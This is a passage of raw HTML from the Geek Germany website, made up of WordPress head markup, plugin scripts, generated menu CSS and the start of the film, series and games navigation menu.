<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"ba7755823c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-totman-gehend tag-72 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 